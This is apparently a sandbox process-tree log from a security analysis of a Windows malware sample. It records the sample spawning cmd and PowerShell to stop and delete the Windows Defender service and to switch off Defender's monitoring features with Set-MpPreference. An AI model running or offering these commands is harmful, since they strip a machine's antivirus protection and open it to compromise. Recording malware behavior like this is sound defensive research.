 HUYATЧЧЫЭУ.exe (3356) C:\Users\Panda\AppData\Roaming\mslibrary\HUYATЧЧЫЭУ.exe
cmd.exe (876) Microsoft Co... "C:\Windows\System32\cmd.exe" /c sc stop WinDefend
sc.exe (616) Microsoft Co... sc stop WinDefend
cmd.exe (3168) Microsoft Co... "C:\Windows\System32\cmd.exe" /c sc delete WinDefend
sc.exe (3200) Microsoft Co... sc delete WinDefend
cmd.exe (3628) Microsoft Co... "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -DisableRealtimeMonitoring $true
powershell.exe (1008) Microsoft Co... powershell Set-MpPreference -DisableRealtimeMonitoring $true
cmd.exe (3932) Microsoft Co... "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -DisableBehaviorMonitoring $true
powershell.exe (3532) Microsoft Co... powershell Set-MpPreference -DisableBehaviorMonitoring $true
cmd.exe (2252) Microsoft Co... "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -DisableBlockAtFirstSeen $true
powershell.exe (2004) Microsoft Co... powershell Set-MpPreference -DisableBlockAtFirstSeen $true
cmd.exe (1588) Microsoft Co... "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -DisableIOAVProtection $true
powershell.exe (1328) Microsoft Co... powershell Set-MpPreference -DisableIOAVProtection $true
cmd.exe (2356) Microsoft Co... "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -DisablePrivacyMode $true
powershell.exe (3088) Microsoft Co... powershell Set-MpPreference -DisablePrivacyMode $true
cmd.exe (1364) Microsoft Co... "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -DisableIntrusionPreventionSystem $true
powershell.exe (3400) Microsoft Co... powershell Set-MpPreference -DisableIntrusionPreventionSystem $true
cmd.exe (3272) Microsoft Co... "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -SevereThreatDefaultAction 6
powershell.exe (2016) Microsoft Co... powershell Set-MpPreference -SevereThreatDefaultAction 6
cmd.exe (2752) Microsoft Co... "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -LowThreatDefaultAction 6
powershell.exe (2924)
安全分析与研究